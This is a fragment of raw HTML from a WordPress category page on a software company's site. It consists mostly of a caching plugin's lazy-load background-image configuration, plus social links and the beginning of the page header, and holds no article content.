url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/dotted-black.SVG');}","hash":"b90df62c-953d-47cc-8a85-cff9ab12fbc7","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/dotted-black.SVG"},{"selector":".quickform-group","style":".quickform-group:before{--wpr-bg-8776ce41-e541-4dbd-9921-cacedcf89c47: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/dotted-small.svg');}","hash":"8776ce41-e541-4dbd-9921-cacedcf89c47","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/dotted-small.svg"},{"selector":".aboutservice-content .aboutservice-left","style":".aboutservice-content .aboutservice-left:before{--wpr-bg-931e73ba-9015-43cd-b773-e14efb2f4965: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/dotted-white.SVG');}","hash":"931e73ba-9015-43cd-b773-e14efb2f4965","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/dotted-white.SVG"},{"selector":".corevalue-box","style":".corevalue-box:before{--wpr-bg-39f2a738-d491-4883-b8f9-68fc4f76ad03: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/dotted-black.SVG');}","hash":"39f2a738-d491-4883-b8f9-68fc4f76ad03","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/dotted-black.SVG"},{"selector":".inner-about-group","style":".inner-about-group:before{--wpr-bg-acd556f0-5677-4696-802b-98bbc2b2e544: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/dotted-black-small.SVG');}","hash":"acd556f0-5677-4696-802b-98bbc2b2e544","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/dotted-black-small.SVG"},{"selector":".blog-custom-info","style":".blog-custom-info:before{--wpr-bg-4e07fbb8-157d-426a-8094-88f04093518a: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/dotted-small.svg');}","hash":"4e07fbb8-157d-426a-8094-88f04093518a","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/dotted-small.svg"},{"selector":".checkout-section .checkout-section-content","style":".checkout-section .checkout-section-content:before{--wpr-bg-529f8b46-54b5-433f-aaae-5f1203c13e28: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/dotted-white.SVG');}","hash":"529f8b46-54b5-433f-aaae-5f1203c13e28","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/dotted-white.SVG"},{"selector":".checkout-section .checkout-section-content","style":".checkout-section .checkout-section-content:after{--wpr-bg-8062fb4a-d50c-48aa-a174-4368ffc109c9: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/logo-white-icon.svg');}","hash":"8062fb4a-d50c-48aa-a174-4368ffc109c9","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/logo-white-icon.svg"},{"selector":".awsm-job-single-wrap .awsm-job-form","style":".awsm-job-single-wrap .awsm-job-form:before{--wpr-bg-d15f38db-8922-4990-bf90-1ac0bab96c1d: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/dotted-small.svg');}","hash":"d15f38db-8922-4990-bf90-1ac0bab96c1d","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/dotted-small.svg"},{"selector":".calendly-overlay .calendly-popup-close","style":".calendly-overlay .calendly-popup-close{--wpr-bg-78cfd95c-ef40-4917-8492-42a86d666749: url('https:\/\/www.intellinez.com\/assets\/external\/close-icon.svg');}","hash":"78cfd95c-ef40-4917-8492-42a86d666749","url":"https:\/\/www.intellinez.com\/assets\/external\/close-icon.svg"},{"selector":".calendly-overlay .calendly-popup-close","style":".calendly-overlay .calendly-popup-close{--wpr-bg-e6729d33-25b6-4099-90f5-5124493119a3: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/close-icon.svg');}","hash":"e6729d33-25b6-4099-90f5-5124493119a3","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/close-icon.svg"},{"selector":".icon-equal-box ul li","style":".icon-equal-box ul li:before{--wpr-bg-f64806d1-6eca-47bf-92c5-967bdc6a58dd: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/green-check-icon.svg');}","hash":"f64806d1-6eca-47bf-92c5-967bdc6a58dd","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/green-check-icon.svg"},{"selector":".partners-carousels .owl-nav .owl-prev","style":".partners-carousels .owl-nav .owl-prev:before{--wpr-bg-b70de2bc-3782-4625-83b9-90cc8d6d87db: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-left.svg');}","hash":"b70de2bc-3782-4625-83b9-90cc8d6d87db","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-left.svg"},{"selector":".partners-carousels .owl-nav .owl-next","style":".partners-carousels .owl-nav .owl-next:before{--wpr-bg-cf1050ba-6b04-40ff-98e3-45edbfdaf984: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-right.svg');}","hash":"cf1050ba-6b04-40ff-98e3-45edbfdaf984","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-right.svg"},{"selector":".about-group .about-content .about-image","style":".about-group .about-content .about-image:before{--wpr-bg-965a1e87-9d1f-476f-bb97-0b913b367dd6: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/dotted-box.svg');}","hash":"965a1e87-9d1f-476f-bb97-0b913b367dd6","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/dotted-box.svg"},{"selector":".client-feedback .feedback-description","style":".client-feedback .feedback-description:before{--wpr-bg-ef95156e-94ff-4a42-b430-4d2dca5aeb0c: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/double-quote-serif-left.svg');}","hash":"ef95156e-94ff-4a42-b430-4d2dca5aeb0c","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/double-quote-serif-left.svg"},{"selector":".blog-carousel .owl-nav .owl-prev","style":".blog-carousel .owl-nav .owl-prev:before{--wpr-bg-47142bd4-203f-453f-8f6e-aaf05415bc90: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-left.svg');}","hash":"47142bd4-203f-453f-8f6e-aaf05415bc90","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-left.svg"},{"selector":".blog-carousel .owl-nav .owl-next","style":".blog-carousel .owl-nav .owl-next:before{--wpr-bg-5c53cf8c-116a-45aa-9c43-5f44b3c0516d: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-right.svg');}","hash":"5c53cf8c-116a-45aa-9c43-5f44b3c0516d","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-right.svg"},{"selector":".casestudy-carousel .owl-nav .owl-prev","style":".casestudy-carousel .owl-nav .owl-prev:before{--wpr-bg-f8d259b0-a7f0-4be0-a874-621d950e3ae3: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-left.svg');}","hash":"f8d259b0-a7f0-4be0-a874-621d950e3ae3","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-left.svg"},{"selector":".casestudy-carousel .owl-nav .owl-next","style":".casestudy-carousel .owl-nav .owl-next:before{--wpr-bg-373e350b-7cff-454a-a159-04f1191e6f9d: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-right.svg');}","hash":"373e350b-7cff-454a-a159-04f1191e6f9d","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-right.svg"},{"selector":".feedback-black-box .feedback-list .owl-nav .owl-prev","style":".feedback-black-box .feedback-list .owl-nav .owl-prev:before{--wpr-bg-03ca571f-b264-4ddd-a16c-8bf57bafe79c: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-left.svg');}","hash":"03ca571f-b264-4ddd-a16c-8bf57bafe79c","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-left.svg"},{"selector":".feedback-black-box .feedback-list .owl-nav .owl-next","style":".feedback-black-box .feedback-list .owl-nav .owl-next:before{--wpr-bg-607c5547-bbe9-4754-a438-533b80c2afa1: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-right.svg');}","hash":"607c5547-bbe9-4754-a438-533b80c2afa1","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-right.svg"},{"selector":".clients-carousels .owl-nav .owl-prev","style":".clients-carousels .owl-nav .owl-prev:before{--wpr-bg-7de116bf-32ff-4705-b99c-4fa55b305f1d: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-left.svg');}","hash":"7de116bf-32ff-4705-b99c-4fa55b305f1d","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-left.svg"},{"selector":".clients-carousels .owl-nav .owl-next","style":".clients-carousels .owl-nav .owl-next:before{--wpr-bg-9c05eb45-2d3c-467b-a28a-cee5cf0f39d9: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-right.svg');}","hash":"9c05eb45-2d3c-467b-a28a-cee5cf0f39d9","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-right.svg"},{"selector":".sub-menu-list .sub-menu li a","style":".sub-menu-list .sub-menu li a:before{--wpr-bg-e153ab6b-d858-4181-b028-a968f7f89738: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/arrow-thin-right.svg');}","hash":"e153ab6b-d858-4181-b028-a968f7f89738","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/arrow-thin-right.svg"},{"selector":".inner-page-blogbanner","style":".inner-page-blogbanner:before{--wpr-bg-fea48833-1512-4be4-8264-f5647f2a109a: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/header-corner-design.svg');}","hash":"fea48833-1512-4be4-8264-f5647f2a109a","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/header-corner-design.svg"},{"selector":"#mega-menu-wrap-primary #mega-menu-primary .mega-full-menu-list.full-menu-list>ul.mega-sub-menu .nav li a","style":"#mega-menu-wrap-primary #mega-menu-primary .mega-full-menu-list.full-menu-list>ul.mega-sub-menu .nav li a:before{--wpr-bg-e91c075e-d669-4c54-bbbb-dad4f69688e7: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/arrow-thin-right.svg');}","hash":"e91c075e-d669-4c54-bbbb-dad4f69688e7","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/arrow-thin-right.svg"},{"selector":".mega-sub-menu .sub-menu li a","style":".mega-sub-menu .sub-menu li a:before{--wpr-bg-75484ba8-ee8c-4588-a674-1a5ebf4d4b2e: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/arrow-thin-right.svg');}","hash":"75484ba8-ee8c-4588-a674-1a5ebf4d4b2e","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/arrow-thin-right.svg"},{"selector":".elementor-swiper-button-prev .eicon-chevron-left","style":".elementor-swiper-button-prev .eicon-chevron-left:after{--wpr-bg-9b2773d0-b68a-42ab-a0c0-c6a40cf440fe: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-left.svg');}","hash":"9b2773d0-b68a-42ab-a0c0-c6a40cf440fe","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-left.svg"},{"selector":".elementor-swiper-button-next .eicon-chevron-right","style":".elementor-swiper-button-next .eicon-chevron-right:after{--wpr-bg-3773daf2-e547-44f2-b600-b193fa278b1b: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-right.svg');}","hash":"3773daf2-e547-44f2-b600-b193fa278b1b","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-right.svg"},{"selector":"#scrollToTopBtn","style":"#scrollToTopBtn:before{--wpr-bg-b0819014-8cbd-4ab2-b25c-7d2d48a8f35e: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-right.svg');}","hash":"b0819014-8cbd-4ab2-b25c-7d2d48a8f35e","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-right.svg"},{"selector":".related-blog-carousel .owl-nav .owl-prev","style":".related-blog-carousel .owl-nav .owl-prev:before{--wpr-bg-bbf80574-b909-43cd-9070-57728d6416c4: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-left.svg');}","hash":"bbf80574-b909-43cd-9070-57728d6416c4","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-left.svg"},{"selector":".related-blog-carousel .owl-nav .owl-next","style":".related-blog-carousel .owl-nav .owl-next:before{--wpr-bg-d3657c56-1f9f-43a2-9f93-d3c5a13d7892: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-right.svg');}","hash":"d3657c56-1f9f-43a2-9f93-d3c5a13d7892","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-right.svg"},{"selector":".home-banner-group-2023 .owl-nav .owl-prev","style":".home-banner-group-2023 .owl-nav .owl-prev:before{--wpr-bg-3bae21dc-ce9c-48f0-87f2-8cb01ece6341: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-left.svg');}","hash":"3bae21dc-ce9c-48f0-87f2-8cb01ece6341","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-left.svg"},{"selector":".home-banner-group-2023 .owl-nav .owl-next","style":".home-banner-group-2023 .owl-nav .owl-next:before{--wpr-bg-b9d936e0-ac0b-4f01-8ee3-3afcdd65faf2: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-right.svg');}","hash":"b9d936e0-ac0b-4f01-8ee3-3afcdd65faf2","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-right.svg"},{"selector":".client-testimonial","style":".client-testimonial:before{--wpr-bg-e6a244a5-cd19-4fe5-9e63-736f992b270f: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/gray-comma-2023.svg');}","hash":"e6a244a5-cd19-4fe5-9e63-736f992b270f","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/gray-comma-2023.svg"},{"selector":".client-testimonial .testimonial-comma","style":".client-testimonial .testimonial-comma:before{--wpr-bg-d09f219b-fb09-45d9-8ad2-75c1ebc088fe: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/blue-comma-2023.svg');}","hash":"d09f219b-fb09-45d9-8ad2-75c1ebc088fe","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/blue-comma-2023.svg"},{"selector":".testimonials-list-2023 .owl-nav .owl-prev","style":".testimonials-list-2023 .owl-nav .owl-prev:before{--wpr-bg-3dd9510f-0d35-4ea9-b0ad-011792a933f3: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-left.svg');}","hash":"3dd9510f-0d35-4ea9-b0ad-011792a933f3","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-left.svg"},{"selector":".testimonials-list-2023 .owl-nav .owl-next","style":".testimonials-list-2023 .owl-nav .owl-next:before{--wpr-bg-e121d3f2-a2dc-463c-88ad-3bd791607473: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-right.svg');}","hash":"e121d3f2-a2dc-463c-88ad-3bd791607473","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-right.svg"},{"selector":".blog-carousel-repeat .owl-nav .owl-prev","style":".blog-carousel-repeat .owl-nav .owl-prev:before{--wpr-bg-b67cbbea-0582-42a2-8e42-2f1bc877a689: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-left.svg');}","hash":"b67cbbea-0582-42a2-8e42-2f1bc877a689","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-left.svg"},{"selector":".blog-carousel-repeat .owl-nav .owl-next","style":".blog-carousel-repeat .owl-nav .owl-next:before{--wpr-bg-585aec89-8f8c-410a-ad22-67b7b67dc034: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-right.svg');}","hash":"585aec89-8f8c-410a-ad22-67b7b67dc034","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-right.svg"},{"selector":"div.wpforms-container .wpforms-form .choices[data-type*=\"select-one\"] .choices__button","style":"div.wpforms-container .wpforms-form .choices[data-type*=\"select-one\"] .choices__button{--wpr-bg-1809a43b-5677-47b7-a4b4-d2b2579304aa: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/wpforms\/assets\/images\/cross-inverse.svg');}","hash":"1809a43b-5677-47b7-a4b4-d2b2579304aa","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/wpforms\/assets\/images\/cross-inverse.svg"},{"selector":"div.wpforms-container .wpforms-form .choices[data-type*=\"select-multiple\"] .choices__button,div.wpforms-container .wpforms-form .choices[data-type*=\"text\"] .choices__button","style":"div.wpforms-container .wpforms-form .choices[data-type*=\"select-multiple\"] .choices__button,div.wpforms-container .wpforms-form .choices[data-type*=\"text\"] .choices__button{--wpr-bg-a3e9f0dc-45f9-4a69-9761-e3b1215f1fc6: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/wpforms\/assets\/images\/cross.svg');}","hash":"a3e9f0dc-45f9-4a69-9761-e3b1215f1fc6","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/wpforms\/assets\/images\/cross.svg"},{"selector":"body div.wpforms-container-full div.wpforms-camera-modal-overlay.wpforms-camera-format-video .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-cancel","style":"body div.wpforms-container-full div.wpforms-camera-modal-overlay.wpforms-camera-format-video .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-cancel{--wpr-bg-2b7682b0-8130-4091-8b48-7473309f5b93: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/wpforms\/assets\/pro\/images\/camera-video.svg');}","hash":"2b7682b0-8130-4091-8b48-7473309f5b93","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/wpforms\/assets\/pro\/images\/camera-video.svg"},{"selector":"body div.wpforms-container-full div.wpforms-camera-modal-overlay.wpforms-camera-format-video .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-crop","style":"body div.wpforms-container-full div.wpforms-camera-modal-overlay.wpforms-camera-format-video .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-crop{--wpr-bg-901313c3-ebe4-4e4a-bab1-a8e186465d1c: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/wpforms\/assets\/images\/crop.svg');}","hash":"901313c3-ebe4-4e4a-bab1-a8e186465d1c","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/wpforms\/assets\/images\/crop.svg"},{"selector":"body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-actions .wpforms-camera-flip","style":"body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-actions .wpforms-camera-flip{--wpr-bg-0824d157-89a0-4d6b-94b0-86713fbc2207: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/wpforms\/assets\/pro\/images\/camera-rotate.svg');}","hash":"0824d157-89a0-4d6b-94b0-86713fbc2207","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/wpforms\/assets\/pro\/images\/camera-rotate.svg"},{"selector":"body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-cancel","style":"body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-cancel{--wpr-bg-4f2366bb-bdff-4ddc-8330-1e2f72be3a3d: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/wpforms\/assets\/pro\/images\/camera.svg');}","hash":"4f2366bb-bdff-4ddc-8330-1e2f72be3a3d","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/wpforms\/assets\/pro\/images\/camera.svg"},{"selector":"body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-crop","style":"body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-crop{--wpr-bg-3a799e4e-84df-41e5-ad43-ad133129c9db: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/wpforms\/assets\/pro\/images\/crop.svg');}","hash":"3a799e4e-84df-41e5-ad43-ad133129c9db","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/wpforms\/assets\/pro\/images\/crop.svg"},{"selector":"body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-crop-cancel","style":"body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-crop-cancel{--wpr-bg-8f0e2bec-8a97-40de-a3d9-50b4a7862a20: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/wpforms\/assets\/pro\/images\/cancel.svg');}","hash":"8f0e2bec-8a97-40de-a3d9-50b4a7862a20","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/wpforms\/assets\/pro\/images\/cancel.svg"},{"selector":"body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-cancel-video","style":"body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-cancel-video{--wpr-bg-7baccf00-a7fd-448d-920b-cfe744b2baeb: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/wpforms\/assets\/pro\/images\/trash.svg');}","hash":"7baccf00-a7fd-448d-920b-cfe744b2baeb","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/wpforms\/assets\/pro\/images\/trash.svg"},{"selector":"div.wpforms-container-full .wpforms-datepicker-wrap .wpforms-datepicker-clear","style":"div.wpforms-container-full .wpforms-datepicker-wrap .wpforms-datepicker-clear{--wpr-bg-272355ef-33ca-4fc8-8faf-826ef784a083: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/wpforms\/assets\/pro\/images\/times-solid-white.svg');}","hash":"272355ef-33ca-4fc8-8faf-826ef784a083","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/wpforms\/assets\/pro\/images\/times-solid-white.svg"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-5d6af717-ccbc-480f-b4dd-dbc6ea3188fa: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"5d6af717-ccbc-480f-b4dd-dbc6ea3188fa","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_cache_webp wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="archive category category-chat-gpt category-100 wp-theme-wp-bootstrap-starter ehf-template-wp-bootstrap-starter ehf-stylesheet-wp-bootstrap-starter mega-menu-primary group-blog hfeed elementor-default elementor-kit-5">


<div data-rocket-location-hash="22cb7e0ec258839053eabb7a46580461" class="queryform-fixed">
<section data-rocket-location-hash="65c6af962040d2e06e0f255a0601199e" id="block-14" class="widget widget_block"><p><a href="javascript:void(0)" class="queryform-btn-footer-fixed contact-us-btn pum-trigger popmake-7795"><br>
	<img width="100" height="100" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" alt="Intellinez" title="Intellinez Systems" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/05/query-form.svg"><noscript><img width="100" height="100" decoding="async" src="//www.intellinez.com/wp-content/uploads/2023/05/query-form.svg" alt="Intellinez" title="Intellinez Systems"></noscript><br>
</a></p></section></div>
<div data-rocket-location-hash="b512e3b99e1d50ddc1a18955d7dc45d2" class="social-fixed">
	<section data-rocket-location-hash="dedd760235e345cc91a8cf3fe2c81de8" id="block-13" class="widget widget_block"><ul> 
    <li>
	  <a class="facebook-icon" href="https://www.facebook.com/Intellinez-Systems-103831598817843" target="_blank">
		<img width="10" height="20" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2010%2020'%3E%3C/svg%3E" alt="Intellinez" title="Intellinez Systems" data-lazy-src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/facebook.svg"><noscript><img width="10" height="20" decoding="async" src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/facebook.svg" alt="Intellinez" title="Intellinez Systems"></noscript>
	  </a>
	</li>
	<li>
	  <a class="linkedin-icon" href="https://www.linkedin.com/company/intellinez" target="_blank">
		<img width="17" height="17" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2017%2017'%3E%3C/svg%3E" alt="Intellinez" title="Intellinez Systems" data-lazy-src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/linkedin-in.svg"><noscript><img width="17" height="17" decoding="async" src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/linkedin-in.svg" alt="Intellinez" title="Intellinez Systems"></noscript>
	  </a> 
	</li>
	<li>
	  <a class="twitter-icon" href="https://twitter.com/IntellinezSys" target="_blank">
		<img width="19" height="16" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2019%2016'%3E%3C/svg%3E" alt="Intellinez" title="Intellinez Systems" data-lazy-src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/twitter.svg"><noscript><img width="19" height="16" decoding="async" src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/twitter.svg" alt="Intellinez" title="Intellinez Systems"></noscript>
	  </a>
	</li>
	<li>
	  <a class="instagram-icon" href="https://www.instagram.com/intellinez/" target="_blank">
		<img width="31" height="31" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2031%2031'%3E%3C/svg%3E" alt="Intellinez" title="Intellinez Systems" data-lazy-src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/instagram.svg"><noscript><img width="31" height="31" decoding="async" src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/instagram.svg" alt="Intellinez" title="Intellinez Systems"></noscript>
	  </a>
	</li>
	<li>
	  <a class="youtube-icon" href="https://www.youtube.com/channel/UCGp6Sd-u6b7WJvOfYW7gBnw" target="_blank">
		<img width="30" height="30" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" alt="Intellinez" title="Intellinez Systems" data-lazy-src="//www.intellinez.com/wp-content/uploads/2022/03/youtube-icon.svg"><noscript><img width="30" height="30" decoding="async" src="//www.intellinez.com/wp-content/uploads/2022/03/youtube-icon.svg" alt="Intellinez" title="Intellinez Systems"></noscript>
	  </a>
	</li>
  </ul></section></div>

<div data-rocket-location-hash="7fb7a6d3d25e7151bb9b7fdd6e60fb24" id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    	<header data-rocket-location-hash="2506b0f8fd74d0d8617485adbc4a0fd4" id="theme-header" class="site-header navbar-static-top menu-header  navbar-light" role="banner">
		<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#main-nav" aria-controls="" aria-expanded="false" aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"></span>
